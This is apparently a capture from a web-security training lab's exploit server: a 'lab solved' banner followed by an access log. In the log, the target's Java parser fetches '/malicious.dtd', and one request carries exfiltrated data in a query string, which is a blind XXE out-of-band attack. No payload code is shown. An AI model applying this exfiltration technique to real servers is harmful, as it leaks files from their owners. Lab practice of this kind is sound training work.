 https://exploit-ac6c1f911e617b97c03b0e96012e0099.web-security-academy.net/log
DTD
Academy
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Congratulations, you solved the lab!
Share your skills!
Continue learning
89.187.180.23   2022-05-17 02:43:32 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:43:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:44:03 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:44:03 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:44:06 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:44:55 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:44:56 +0000 "GET /malicious.dtd HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:44:59 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:46:11 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:46:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.30.123   2022-05-17 02:47:00 +0000 "GET /malicious.dtd HTTP/1.1" 200 "User-Agent: Java/17.0.1"
89.187.180.23   2022-05-17 02:47:06 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:47:07 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:47:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:47:58 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:47:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:49:12 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.23   2022-05-17 02:49:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.30.123   2022-05-17 02:49:19 +0000 "GET /malicious.dtd HTTP/1.1" 200 "User-Agent: Java/17.0.1"
172.31.30.123   2022-05-17 02:49:19 +0000 "GET /malicious.dtd?x=4df981f29bd0 HTTP/1.1" 200 "User-Agent: Java/17.0.1"